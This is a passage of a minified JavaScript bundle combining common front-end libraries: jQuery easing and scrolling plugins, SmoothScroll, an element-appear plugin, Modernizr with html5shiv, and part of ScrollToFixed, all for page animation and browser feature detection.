(f=.3*b),l<Math.abs(c))?(l=c,a=f/4):a=f/(2*Math.PI)*Math.asin(c/l);return l*Math.pow(2,-10*d)*Math.sin(2*(d*b-a)*Math.PI/f)+c+h},easeInOutElastic:function(a,d,h,c,b){var f=0,l=c;if(0==d)return h;if(2==(d/=b/2))return h+c;(f||(f=.3*b*1.5),l<Math.abs(c))?(l=c,a=f/4):a=f/(2*Math.PI)*Math.asin(c/l);return 1>d?-.5*l*Math.pow(2,10*--d)*Math.sin(2*(d*b-a)*Math.PI/f)+h:l*Math.pow(2,-10*--d)*Math.sin(2*(d*b-a)*Math.PI/f)*.5+c+h},easeInBack:function(a,d,h,c,b,f){return void 0==f&&(f=1.70158),c*(d/=b)*d*((f+
1)*d-f)+h},easeOutBack:function(a,d,h,c,b,f){return void 0==f&&(f=1.70158),c*((d=d/b-1)*d*((f+1)*d+f)+1)+h},easeInOutBack:function(a,d,h,c,b,f){return void 0==f&&(f=1.70158),1>(d/=b/2)?c/2*d*d*(((f*=1.525)+1)*d-f)+h:c/2*((d-=2)*d*(((f*=1.525)+1)*d+f)+2)+h},easeInBounce:function(a,d,h,c,b){return c-jQuery.easing.easeOutBounce(a,b-d,0,c,b)+h},easeOutBounce:function(a,d,h,c,b){return(d/=b)<1/2.75?7.5625*c*d*d+h:2/2.75>d?c*(7.5625*(d-=1.5/2.75)*d+.75)+h:2.5/2.75>d?c*(7.5625*(d-=2.25/2.75)*d+.9375)+h:
c*(7.5625*(d-=2.625/2.75)*d+.984375)+h},easeInOutBounce:function(a,d,h,c,b){return b/2>d?.5*jQuery.easing.easeInBounce(a,2*d,0,c,b)+h:.5*jQuery.easing.easeOutBounce(a,2*d-b,0,c,b)+.5*c+h}});
(function(a){"function"===typeof define&&define.amd?define(["jquery"],a):"undefined"!==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)})(function(a){function d(b){return!b.nodeName||-1!==a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"])}function h(b){return a.isFunction(b)||a.isPlainObject(b)?b:{top:b,left:b}}var c=a.scrollTo=function(b,c,d){return a(window).scrollTo(b,c,d)};c.defaults={axis:"xy",duration:0,limit:!0};a.fn.scrollTo=function(b,f,l){"object"===
typeof f&&(l=f,f=0);"function"===typeof l&&(l={onAfter:l});"max"===b&&(b=9E9);l=a.extend({},c.defaults,l);f=f||l.duration;var e=l.queue&&1<l.axis.length;e&&(f/=2);l.offset=h(l.offset);l.over=h(l.over);return this.each(function(){function k(b){var c=a.extend({},l,{queue:!0,duration:f,complete:b&&function(){b.call(n,z,l)}});A.animate(w,c)}if(null!==b){var x=d(this),n=x?this.contentWindow||window:this,A=a(n),z=b,w={},D;switch(typeof z){case "number":case "string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(z)){z=
h(z);break}z=x?a(z):a(z,n);case "object":if(0===z.length)return;if(z.is||z.style)D=(z=a(z)).offset()}var g=a.isFunction(l.offset)&&l.offset(n,z)||l.offset;a.each(l.axis.split(""),function(a,b){var f="x"===b?"Left":"Top",d=f.toLowerCase(),u="scroll"+f,h=A[u](),y=c.max(n,b);D?(w[u]=D[d]+(x?0:h-A.offset()[d]),l.margin&&(w[u]-=parseInt(z.css("margin"+f),10)||0,w[u]-=parseInt(z.css("border"+f+"Width"),10)||0),w[u]+=g[d]||0,l.over[d]&&(w[u]+=z["x"===b?"width":"height"]()*l.over[d])):(f=z[d],w[u]=f.slice&&
"%"===f.slice(-1)?parseFloat(f)/100*y:f);l.limit&&/^\d+$/.test(w[u])&&(w[u]=0>=w[u]?0:Math.min(w[u],y));!a&&1<l.axis.length&&(h===w[u]?w={}:e&&(k(l.onAfterFirst),w={}))});k(l.onAfter)}})};c.max=function(b,c){var f="x"===c?"Width":"Height",e="scroll"+f;if(!d(b))return b[e]-a(b)[f.toLowerCase()]();var f="client"+f,k=b.ownerDocument||b.document,h=k.documentElement,k=k.body;return Math.max(h[e],k[e])-Math.min(h[f],k[f])};a.Tween.propHooks.scrollLeft=a.Tween.propHooks.scrollTop={get:function(b){return a(b.elem)[b.prop]()},
set:function(b){var c=this.get(b);if(b.options.interrupt&&b._last&&b._last!==c)return a(b.elem).stop();var d=Math.round(b.now);c!==d&&(a(b.elem)[b.prop](d),b._last=this.get(b))}};return c});
(function(a){"function"===typeof define&&define.amd?define(["jquery"],a):a(jQuery)})(function(a){function d(b,c,d){var e=c.hash.slice(1),f=document.getElementById(e)||document.getElementsByName(e)[0];if(f){b&&b.preventDefault();var l=a(d.target);if(!(d.lock&&l.is(":animated")||d.onBefore&&!1===d.onBefore(b,f,l))){d.stop&&l.stop(!0);if(d.hash){b=f.id===e?"id":"name";var n=a("<a> </a>").attr(b,e).css({position:"absolute",top:a(window).scrollTop(),left:a(window).scrollLeft()});f[b]="";a("body").prepend(n);
location.hash=c.hash;n.remove();f[b]=e}l.scrollTo(f,d).trigger("notify.serialScroll",[f])}}}var h=location.href.replace(/#.*/,""),c=a.localScroll=function(b){a("body").localScroll(b)};c.defaults={duration:1E3,axis:"y",event:"click",stop:!0,target:window};a.fn.localScroll=function(b){function f(){return!!this.href&&!!this.hash&&this.href.replace(this.hash,"")===h&&(!b.filter||a(this).is(b.filter))}b=a.extend({},c.defaults,b);b.hash&&location.hash&&(b.target&&window.scrollTo(0,0),d(0,location,b));return b.lazy?
this.on(b.event,"a,area",function(a){f.call(this)&&d(a,this,b)}):this.find("a,area").filter(f).bind(b.event,function(a){d(a,this,b)}).end().end()};c.hash=function(){};return c});
!function(){function a(){if(!L&&document.body){L=!0;var a=document.body,b=document.documentElement,e=window.innerHeight,f=a.scrollHeight;U=0<=document.compatMode.indexOf("CSS")?b:a;u=a;T.keyboardSupport&&window.addEventListener("keydown",c,!1);if(top!=self)E=!0;else if(f>e&&(a.offsetHeight<=e||b.offsetHeight<=e)){var g=document.createElement("div");g.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+U.scrollHeight+"px";document.body.appendChild(g);var d;F=function(){d||
(d=setTimeout(function(){B||(g.style.height="0",g.style.height=U.scrollHeight+"px",d=null)},500))};setTimeout(F,10);window.addEventListener("resize",F,!1);if(y=new C(F),y.observe(a,{attributes:!0,childList:!0,characterData:!1}),U.offsetHeight<=e)e=document.createElement("div"),e.style.clear="both",a.appendChild(e)}T.fixedBackground||B||(a.style.backgroundAttachment="scroll",b.style.backgroundAttachment="scroll")}}function d(a,b,c){if(n(b,c),1!=T.accelerationMax){var e=Date.now()-V;e<T.accelerationDelta&&
(e=(1+50/e)/2,1<e&&(e=Math.min(e,T.accelerationMax),b*=e,c*=e));V=Date.now()}if(O.push({x:b,y:c,lastX:0>b?.99:-.99,lastY:0>c?.99:-.99,start:Date.now()}),!Q){var f=a===document.body,g=function(e){e=Date.now();for(var d=0,k=0,l=0;l<O.length;l++){var u=O[l],n=e-u.start,r=n>=T.animationTime,h=r?1:n/T.animationTime;T.pulseAlgorithm&&(n=h,h=1<=n?1:0>=n?0:(1==T.pulseNormalize&&(T.pulseNormalize/=D(1)),D(n)));n=u.x*h-u.lastX>>0;h=u.y*h-u.lastY>>0;d+=n;k+=h;u.lastX+=n;u.lastY+=h;r&&(O.splice(l,1),l--)}f?window.scrollBy(d,
k):(d&&(a.scrollLeft+=d),k&&(a.scrollTop+=k));b||c||(O=[]);O.length?t(g,a,1E3/T.frameRate+1):Q=!1};t(g,a,0);Q=!0}}function h(b){L||a();var c=b.target,g=e(c);if(!g||b.defaultPrevented||b.ctrlKey||x(u,"embed")||x(c,"embed")&&/\.pdf/i.test(c.src)||x(u,"object"))return!0;var c=-b.wheelDeltaX||b.deltaX||0,k=-b.wheelDeltaY||b.deltaY||0;return R&&(b.wheelDeltaX&&z(b.wheelDeltaX,120)&&(c=b.wheelDeltaX/Math.abs(b.wheelDeltaX)*-120),b.wheelDeltaY&&z(b.wheelDeltaY,120)&&(k=b.wheelDeltaY/Math.abs(b.wheelDeltaY)*
-120)),c||k||(k=-b.wheelDelta||0),1===b.deltaMode&&(c*=40,k*=40),!T.touchpadSupport&&A(k)?!0:(1.2<Math.abs(c)&&(c*=T.stepSize/120),1.2<Math.abs(k)&&(k*=T.stepSize/120),d(g,c,k),void f())}function c(a){var b=a.target,c=a.ctrlKey||a.altKey||a.metaKey||a.shiftKey&&a.keyCode!==fa.spacebar;document.contains(u)||(u=document.activeElement);var g=/^(button|submit|radio|checkbox|file|color|image)$/i,k;if(!(k=/^(textarea|select|embed|object)$/i.test(b.nodeName)||x(b,"input")&&!g.test(b.type)||
x(u,"video"))){k=a.target;var l=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch")){do if(l=k.classList&&k.classList.contains("html5-video-controls"))break;while(k=k.parentNode)}k=l}if(k||b.isContentEditable||a.defaultPrevented||c||(x(b,"button")||x(b,"input")&&g.test(b.type))&&a.keyCode===fa.spacebar)return!0;k=b=0;c=e(u);g=c.clientHeight;switch(c==document.body&&(g=window.innerHeight),a.keyCode){case fa.up:k=-T.arrowScroll;break;case fa.down:k=T.arrowScroll;break;case fa.spacebar:k=a.shiftKey?
1:-1;k=-k*g*.9;break;case fa.pageup:k=.9*-g;break;case fa.pagedown:k=.9*g;break;case fa.home:k=-c.scrollTop;break;case fa.end:g=c.scrollHeight-c.scrollTop-g;k=0<g?g+10:0;break;case fa.left:b=-T.arrowScroll;break;case fa.right:b=T.arrowScroll;break;default:return!0}d(c,b,k);a.preventDefault();f()}function b(a){u=a.target}function f(){clearTimeout(r);r=setInterval(function(){da={}},1E3)}function l(a,b){for(var c=a.length;c--;)da[aa(a[c])]=b;return b}function e(a){var b=[],c=document.body,e=U.scrollHeight;
do{var f=da[aa(a)];if(f)return l(b,f);if(b.push(a),e===a.scrollHeight){if(f="hidden"!==getComputedStyle(U,"").getPropertyValue("overflow-y")&&"hidden"!==getComputedStyle(c,"").getPropertyValue("overflow-y")||k(U),E&&U.clientHeight+10<U.scrollHeight||!E&&f)return l(b,J())}else if(a.clientHeight+10<a.scrollHeight&&k(a))return l(b,a)}while(a=a.parentElement)}function k(a){a=getComputedStyle(a,"").getPropertyValue("overflow-y");return"scroll"===a||"auto"===a}function x(a,b){return(a.nodeName||"").toLowerCase()===
b.toLowerCase()}function n(a,b){a=0<a?1:-1;b=0<b?1:-1;(I.x!==a||I.y!==b)&&(I.x=a,I.y=b,O=[],V=0)}function A(a){return a?(M.length||(M=[a,a,a]),a=Math.abs(a),M.push(a),M.shift(),clearTimeout(v),v=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=M.join(","))},1E3),!w(120)&&!w(100)):void 0}function z(a,b){return Math.floor(a/b)==a/b}function w(a){return z(M[0],a)&&z(M[1],a)&&z(M[2],a)}function D(a){var b,c,e;return a*=T.pulseScale,1>a?b=a-(1-Math.exp(-a)):(c=Math.exp(-1),--a,e=
1-Math.exp(-a),b=c+e*(1-c)),b*T.pulseNormalize}function g(a){for(var b in a)N.hasOwnProperty(b)&&(T[b]=a[b])}var u,y,F,r,v,N={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},T=N,B=!1,E=!1,I={x:0,y:0},L=!1,U=document.documentElement,M=[],R=/^Mac/.test(navigator.platform),fa={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,
end:35,home:36},O=[],Q=!1,V=Date.now(),aa=function(){var a=0;return function(b){return b.uniqueID||(b.uniqueID=a++)}}(),da={};window.localStorage&&localStorage.SS_deltaBuffer&&(M=localStorage.SS_deltaBuffer.split(","));var P,t=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a,b,c){window.setTimeout(a,c||1E3/60)}}(),C=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,J=function(){var a;return function(){if(!a){var b=
document.createElement("div");b.style.cssText="height:10000px;width:1px;";document.body.appendChild(b);var c=document.body.scrollTop;document.documentElement.scrollTop;window.scrollBy(0,3);a=document.body.scrollTop!=c?document.body:document.documentElement;window.scrollBy(0,-3);document.body.removeChild(b)}return a}}(),G=window.navigator.userAgent,K=/Edge/.test(G),X=/chrome/i.test(G)&&!K,K=/safari/i.test(G)&&!K,G=/mobile/i.test(G),X=(X||K)&&!G;"onwheel"in document.createElement("div")?P="wheel":"onmousewheel"in
document.createElement("div")&&(P="mousewheel");P&&X&&(window.addEventListener(P,h,!1),window.addEventListener("mousedown",b,!1),window.addEventListener("load",a,!1));g.destroy=function(){y&&y.disconnect();window.removeEventListener(P,h,!1);window.removeEventListener("mousedown",b,!1);window.removeEventListener("keydown",c,!1);window.removeEventListener("resize",F,!1);window.removeEventListener("load",a,!1)};window.SmoothScrollOptions&&g(window.SmoothScrollOptions);"function"==typeof define&&define.amd?
define(function(){return g}):"object"==typeof exports?module.exports=g:window.SmoothScroll=g}();
!function(a){function d(b){return a(b).filter(function(){return a(this).is(":appeared")})}function h(){f=!1;for(var a=0,b=c.length;b>a;a++){var e=d(c[a]);if(e.trigger("appear",[e]),k[a]){var l=k[a].not(e);l.trigger("disappear",[l])}k[a]=e}}var c=[],b=!1,f=!1,l={interval:250,force_process:!1},e=a(window),k=[];a.expr[":"].appeared=function(b){b=a(b);if(!b.is(":visible"))return!1;var c=e.scrollLeft(),f=e.scrollTop(),d=b.offset(),k=d.left,d=d.top;return d+b.height()>=f&&d-(b.data("appear-top-offset")||
0)<=f+e.height()&&k+b.width()>=c&&k-(b.data("appear-left-offset")||0)<=c+e.width()?!0:!1};a.fn.extend({appear:function(e){var d=a.extend({},l,e||{});e=this.selector||this;if(!b){var x=function(){f||(f=!0,setTimeout(h,d.interval))};a(window).scroll(x).resize(x);b=!0}d.force_process&&setTimeout(h,d.interval);c.push(e);k.push();return a(e)}});a.extend({force_appear:function(){return b?(h(),!0):!1}})}(function(){return"undefined"!=typeof module?require("jquery"):jQuery}());
window.Modernizr=function(a,d,h){function c(a,b){return typeof a===b}function b(a,b){for(var c in a){var e=a[c];if(!~(""+e).indexOf("-")&&z[e]!==h)return"pfx"==b?e:!0}return!1}function f(a,e,f){var g=a.charAt(0).toUpperCase()+a.slice(1),d=(a+" "+y.join(g+" ")+g).split(" ");if(c(e,"string")||c(e,"undefined"))e=b(d,e);else a:{d=(a+" "+F.join(g+" ")+g).split(" "),a=d;for(var k in a)if(g=e[a[k]],g!==h){e=!1===f?a[k]:c(g,"function")?g.bind(f||e):g;break a}e=!1}return e}function l(){x.input=function(b){for(var c=
0,e=b.length;e>c;c++)v[b[c]]=!!(b[c]in w);return v.list&&(v.list=!(!d.createElement("datalist")||!a.HTMLDataListElement)),v}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" "));x.inputtypes=function(a){for(var b,c,e,f=0,g=a.length;g>f;f++)w.setAttribute("type",c=a[f]),(b="text"!==w.type)&&(w.value=D,w.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(c)&&w.style.WebkitAppearance!==h?(n.appendChild(w),e=d.defaultView,b=e.getComputedStyle&&
"textfield"!==e.getComputedStyle(w,null).WebkitAppearance&&0!==w.offsetHeight,n.removeChild(w)):/^(search|tel)$/.test(c)||(b=/^(url|email)$/.test(c)?w.checkValidity&&!1===w.checkValidity():w.value!=D)),r[a[f]]=!!b;return r}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var e,k,x={},n=d.documentElement,A=d.createElement("modernizr"),z=A.style,w=d.createElement("input"),D=":)",g={}.toString,u=" -webkit- -moz- -o- -ms- ".split(" "),y=["Webkit","Moz",
"O","ms"],F=["webkit","moz","o","ms"],A={},r={},v={},N=[],T=N.slice,B=function(a,b,c,e){var f,g,k,l,u=d.createElement("div"),r=d.body,h=r||d.createElement("body");if(parseInt(c,10))for(;c--;)k=d.createElement("div"),k.id=e?e[c]:"modernizr"+(c+1),u.appendChild(k);return f=['&#173;<style id="smodernizr">',a,"</style>"].join(""),u.id="modernizr",(r?u:h).innerHTML+=f,h.appendChild(u),r||(h.style.background="",h.style.overflow="hidden",l=n.style.overflow,n.style.overflow="hidden",n.appendChild(h)),g=b(u,
a),r?u.parentNode.removeChild(u):(h.parentNode.removeChild(h),n.style.overflow=l),!!g},E=function(){var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(b,e){e=e||d.createElement(a[b]||"div");b="on"+b;var f=b in e;return f||(e.setAttribute||(e=d.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(b,""),f=c(e[b],"function"),c(e[b],"undefined")||(e[b]=h),e.removeAttribute(b))),f}}(),I={}.hasOwnProperty;k=c(I,"undefined")||
c(I.call,"undefined")?function(a,b){return b in a&&c(a.constructor.prototype[b],"undefined")}:function(a,b){return I.call(a,b)};Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=T.call(arguments,1),e=function(){if(this instanceof e){var f=function(){};f.prototype=b.prototype;var f=new f,g=b.apply(f,c.concat(T.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(T.call(arguments)))};return e});A.flexbox=function(){return f("flexWrap")};
A.flexboxlegacy=function(){return f("boxDirection")};A.canvas=function(){var a=d.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))};A.canvastext=function(){return!(!x.canvas||!c(d.createElement("canvas").getContext("2d").fillText,"function"))};A.webgl=function(){return!!a.WebGLRenderingContext};A.touch=function(){var b;return"ontouchstart"in a||a.DocumentTouch&&d instanceof DocumentTouch?b=!0:B(["@media (",u.join("touch-enabled),("),"modernizr){#modernizr{top:9px;position:absolute}}"].join(""),
function(a){b=9===a.offsetTop}),b};A.geolocation=function(){return"geolocation"in navigator};A.postmessage=function(){return!!a.postMessage};A.websqldatabase=function(){return!!a.openDatabase};A.indexedDB=function(){return!!f("indexedDB",a)};A.hashchange=function(){return E("hashchange",a)&&(d.documentMode===h||7<d.documentMode)};A.history=function(){return!(!a.history||!history.pushState)};A.draganddrop=function(){var a=d.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a};
A.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a};A.rgba=function(){z.cssText="background-color:rgba(150,255,150,.5)";return!!~(""+z.backgroundColor).indexOf("rgba")};A.hsla=function(){z.cssText="background-color:hsla(120,40%,100%,.5)";return!!~(""+z.backgroundColor).indexOf("rgba")||!!~(""+z.backgroundColor).indexOf("hsla")};A.multiplebgs=function(){z.cssText="background:url(https://),url(https://),red url(https://)";return/(url\s*\(.*?){3}/.test(z.background)};A.backgroundsize=
function(){return f("backgroundSize")};A.borderimage=function(){return f("borderImage")};A.borderradius=function(){return f("borderRadius")};A.boxshadow=function(){return f("boxShadow")};A.textshadow=function(){return""===d.createElement("div").style.textShadow};A.opacity=function(){z.cssText=u.join("opacity:.55;")+"";return/^0.55$/.test(z.opacity)};A.cssanimations=function(){return f("animationName")};A.csscolumns=function(){return f("columnCount")};A.cssgradients=function(){z.cssText=("background-image:-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));background-image:"+
u.join("linear-gradient(left top,#9f9, white);background-image:")).slice(0,-17);return!!~(""+z.backgroundImage).indexOf("gradient")};A.cssreflections=function(){return f("boxReflect")};A.csstransforms=function(){return!!f("transform")};A.csstransforms3d=function(){var a=!!f("perspective");return a&&"webkitPerspective"in n.style&&B("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=9===b.offsetLeft&&3===b.offsetHeight}),a};A.csstransitions=
function(){return f("transition")};A.fontface=function(){var a;return B('@font-face {font-family:"font";src:url("https://")}',function(b,c){var e=d.getElementById("smodernizr"),e=(e=e.sheet||e.styleSheet)?e.cssRules&&e.cssRules[0]?e.cssRules[0].cssText:e.cssText||"":"";a=/src/i.test(e)&&0===e.indexOf(c.split(" ")[0])}),a};A.generatedcontent=function(){var a;return B(['#modernizr{font:0/0 a}#modernizr:after{content:"',D,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=3<=b.offsetHeight}),
a};A.video=function(){var a=d.createElement("video"),b=!1;try{(b=!!a.canPlayType)&&(b=new Boolean(b),b.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),b.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),b.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(R){}return b};A.audio=function(){var a=d.createElement("audio"),b=!1;try{(b=!!a.canPlayType)&&(b=new Boolean(b),b.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,
""),b.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),b.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),b.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(R){}return b};A.localstorage=function(){try{return localStorage.setItem("modernizr","modernizr"),localStorage.removeItem("modernizr"),!0}catch(U){return!1}};A.sessionstorage=function(){try{return sessionStorage.setItem("modernizr","modernizr"),sessionStorage.removeItem("modernizr"),!0}catch(U){return!1}};
A.webworkers=function(){return!!a.Worker};A.applicationcache=function(){return!!a.applicationCache};A.svg=function(){return!!d.createElementNS&&!!d.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect};A.inlinesvg=function(){var a=d.createElement("div");return a.innerHTML="<svg/>","http://www.w3.org/2000/svg"==(a.firstChild&&a.firstChild.namespaceURI)};A.smil=function(){return!!d.createElementNS&&/SVGAnimate/.test(g.call(d.createElementNS("http://www.w3.org/2000/svg","animate")))};A.svgclippaths=
function(){return!!d.createElementNS&&/SVGClipPath/.test(g.call(d.createElementNS("http://www.w3.org/2000/svg","clipPath")))};for(var L in A)k(A,L)&&(e=L.toLowerCase(),x[e]=A[L](),N.push((x[e]?"":"no-")+e));x.input||l();x.addTest=function(a,b){if("object"==typeof a)for(var c in a)k(a,c)&&x.addTest(c,a[c]);else{if(a=a.toLowerCase(),x[a]!==h)return x;b="function"==typeof b?b():b;n.className+=" "+(b?"":"no-")+a;x[a]=b}return x};z.cssText="";return A=w=null,function(a,b){function c(){var a=v.elements;
return"string"==typeof a?a.split(" "):a}function e(a){var b=x[a[h]];return b||(b={},y++,a[h]=y,x[y]=b),b}function f(a,c,f){if(c||(c=b),l)return c.createElement(a);f||(f=e(c));var g;return g=f.cache[a]?f.cache[a].cloneNode():r.test(a)?(f.cache[a]=f.createElem(a)).cloneNode():f.createElem(a),!g.canHaveChildren||n.test(a)||g.tagUrn?g:f.frag.appendChild(g)}function g(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag());a.createElement=function(c){return v.shivMethods?
f(c,a,b):b.createElem(c)};a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+c().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(v,b.frag)}function d(a){a||(a=b);var c=e(a);if(v.shivCSS&&!k&&!c.hasCSS){var f,d=a;f=d.createElement("p");d=d.getElementsByTagName("head")[0]||d.documentElement;f=(f.innerHTML="x<style>article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}</style>",
d.insertBefore(f.lastChild,d.firstChild));c.hasCSS=!!f}return l||g(a,c),a}var k,l,u=a.html5||{},n=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,r=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",y=0,x={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>";k="hidden"in a;var c;if(!(c=1==a.childNodes.length)){b.createElement("a");var e=b.createDocumentFragment();c="undefined"==typeof e.cloneNode||
"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}l=c}catch(W){l=k=!0}}();var v={elements:u.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==u.shivCSS,supportsUnknownElements:l,shivMethods:!1!==u.shivMethods,type:"default",shivDocument:d,createElement:f,createDocumentFragment:function(a,f){if(a||(a=b),
l)return a.createDocumentFragment();f=f||e(a);for(var g=f.frag.cloneNode(),d=0,k=c(),u=k.length;u>d;d++)g.createElement(k[d]);return g}};a.html5=v;d(b)}(this,d),x._version="2.7.1",x._prefixes=u,x._domPrefixes=F,x._cssomPrefixes=y,x.mq=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var e;return B("@media "+b+" { #modernizr { position: absolute; } }",function(b){e="absolute"==(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle).position}),e},x.hasEvent=E,x.testProp=
function(a){return b([a])},x.testAllProps=f,x.testStyles=B,x.prefixed=function(a,b,c){return b?f(a,b,c):f(a,"pfx")},n.className=n.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+N.join(" ")),x}(this,this.document);
(function(a){a.isScrollToFixed=function(d){return!!a(d).data("ScrollToFixed")};a.ScrollToFixed=function(d,h){function c(){var a=w.options.limit;return a?"function"===typeof a?a.apply(g):a:0}function b(){return"fixed"===u}function f(){return!(b()||"absolute"===u)}function l(){if(!b()){var a=g[0].getBoundingClientRect();E.css({display:g.css("display"),width:a.width,height:a.height,"float":g.css("float")});cssOptions={"z-index":w.options.zIndex,position:"fixed",top:-1==w.options.bottom?n():"",bottom:-1==
w.options.bottom?"":w.options.bottom,"margin-left":"0px"};w.options.dontSetWidth||(cssOptions.width=g.css("width"));g.css(cssOptions);g.addClass(w.options.baseClassName);w.options.className&&g.addClass(w.options.className);u="fixed"}}function e(){var a=c(),b=N;w.options.removeOffsets&&(b="",a-=v);cssOptions={position:"absolute",top:a,left:b,"margin-left":"0px",bottom:""};w.options.dontSetWidth||(cssOptions.width=g.css("width"));g.css(cssOptions);u="absolute"}function k(){f()||(B=-1,E.css("display",
"none"),g.css({"z-index":r,width:"",position:y,left:"",top:F,"margin-left":""}),g.removeClass("scroll-to-fixed-fixed"),w.options.className&&g.removeClass(w.options.className),u=null)}function x(a){a!=B&&(g.css("left",N-a),B=a)}function n(){var a=w.options.marginTop;return a?"function"===typeof a?a.apply(g):a:0}function A(){if(a.isScrollToFixed(g)&&!g.is(":hidden")){var d=D,r=f();D?f()&&(v=g.offset().top,N=g.offset().left):(g.trigger("preUnfixed.ScrollToFixed"),k(),g.trigger("unfixed.ScrollToFixed"),
B=-1,v=g.offset().top,N=g.offset().left,w.options.offsets&&(N+=g.offset().left-g.position().left),-1==T&&(T=N),u=g.css("position"),D=!0,-1!=w.options.bottom&&(g.trigger("preFixed.ScrollToFixed"),l(),g.trigger("fixed.ScrollToFixed")));var h=a(window).scrollLeft(),A=a(window).scrollTop(),E=c();w.options.minWidth&&a(window).width()<w.options.minWidth?f()&&d||(z(),g.trigger("preUnfixed.ScrollToFixed"),k(),g.trigger("unfixed.ScrollToFixed")):w.options.maxWidth&&a(window).width()>w.options.maxWidth?f()&&
d||(z(),g.trigger("preUnfixed.ScrollToFixed"),k(),g.trigger("unfixed.ScrollToFixed")):-1==w.options.bottom?0<E&&A>=E-n()?r||"absolute"===u&&d||(z(),g.trigger("preAbsolute.ScrollToFixed"),e(),g.trigger("unfixed.ScrollToFixed")):A>=v-n()?(b()&&d||(z(),g.trigger("preFixed.ScrollToFixed"),l(),B=-1,g.trigger("fixed.ScrollToFixed")),x(h)):f()&&d||(z(),g.trigger("preUnfixed.ScrollToFixed"),k(),g.trigger("unfixed.ScrollToFixed")):0<E?(d=A+a(window).height()-g.outerHeight(!0),(r=n())||(r=w.options.bottom?
w.options.bottom:0,r=-r),d>=E-r?b()&&(z(),g.trigger("preUnfixed.ScrollToFixed"),"absolute"===y?e():k(),g.trigger("unfixed.ScrollToFixed")):(b()||(z(),g.trigger("preFixed.ScrollToFixed"),l()),x(h),g.trigger("fixed.ScrollToFixed"))):x(h)}}function z(){var a=g.css("position");"absolute"==a?g.trigger("postAbsolute.ScrollToFixed"):"fixed"==a?g.trigger("postFixed.ScrollToFixed"):g.trigger("postUnfixed.ScrollToFixed")}var w=this;w.$el=a(d);w.el=d;w.$el.data("ScrollToFixed",w);var D=!1,g=w.$el,u,y,F,r,v=
0,N=0,T=-1,B=-1,E=null,I=function(a){g.is(":visible")&&(D=!1,A())},L=function(a){window.requestAnimationFrame?requestAnimationFrame(A):A()};w.init=function(){w.options=a.extend({},a.ScrollToFixed.defaultOptions,h);r=g.css("z-index");w.$el.css("z-index",w.options.zIndex);E=a("<div />");u=g.css("position");y=g.css("position");g.css("float");F=g.css("top");f()&&w.$el.after(E);a(window).bind("resize.ScrollToFixed",I);a(window).bind("scroll.ScrollToFixed",L);"ontouchmove"in window&&a(window).bind("touchmove.ScrollToFixed",
A);w.options.preFixed&&g.bind("preFixed.ScrollToFixed",w.options.preFixed);w.options.postFixed&&g.bind("postFixed.ScrollToFixed",w.options.postFixed);w.options.preUnfixed&&g.bind("preUnfixed.ScrollToFixed",w.options.preUnfixed);w.options.postUnfixed&&g.bind("postUnfixed.ScrollToFixed",w.options.postUnfixed);w.options.preAbsolute&&g.bind("preAbsolute.ScrollToFixed",w.options.preAbsolute);w.options.postAbsolute&&g.bind("postAbsolute.ScrollToFixed",w.options.postAbsolute);w.options.fixed&&g.bind("fixed.ScrollToFixed",
